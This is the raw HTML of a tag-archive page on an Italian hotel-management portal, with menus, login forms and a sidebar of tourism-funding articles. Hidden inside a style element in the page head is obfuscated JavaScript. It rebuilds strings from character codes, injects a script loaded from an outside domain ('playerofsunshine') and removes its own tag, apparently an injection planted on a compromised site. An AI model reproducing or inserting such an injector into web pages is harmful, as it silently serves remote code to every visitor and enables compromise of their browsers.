tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="6dd611bacd";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/tag/dispositivo/","name":"Dispositivo"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="archive tag tag-dispositivo tag-2251 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_72830></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_12880></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Dispositivo</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content"><div class=td-ss-main-content><div class=td-page-header><h1 class="entry-title td-page-title"> <span>Tag: dispositivo</span></h1></div><div class=td-block-row><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/pulsante-antipanico-per-gli-addetti-in-hotel/  rel=bookmark class="td-image-wrap " title="Pulsante antipanico per gli addetti in Hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Pulsante antipanico per gli addetti in Hotel" title="Pulsante antipanico per gli addetti in Hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2021/10/Pulsante-antipanico-per-gli-addetti-in-Hotel-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/pulsante-antipanico-per-gli-addetti-in-hotel/  rel=bookmark title="Pulsante antipanico per gli addetti in Hotel">Pulsante antipanico per gli addetti in Hotel</a></p><div class=td-module-meta-info></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_2","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_3";block_tdi_2.post_count="5";block_tdi_2.found_posts="1082";block_tdi_2.header_color="#";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="217";tdBlocksArray.push(block_tdi_2);</script><div class=td-block-title-wrap></div><div id=tdi_2 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/staff-house-2025-contributo/  rel=bookmark class="td-image-wrap " title="Contributi Staff House 2025: guida all&#8217;incentivo alloggio e affitti lavoratori settore turistico" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Contributi Staff House 2025: guida per ottenere l&#039;incentivo alloggio e affitti lavoratori settore turistico - Direzione Hotel" title="Contributi Staff House 2025: guida all&#8217;incentivo alloggio e affitti lavoratori settore turistico" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-34-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/staff-house-2025-contributo/  rel=bookmark title="Contributi Staff House 2025: guida all&#8217;incentivo alloggio e affitti lavoratori settore turistico">Contributi Staff House 2025: guida all&#8217;incentivo alloggio e affitti lavoratori settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark class="td-image-wrap " title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Bando Turismo 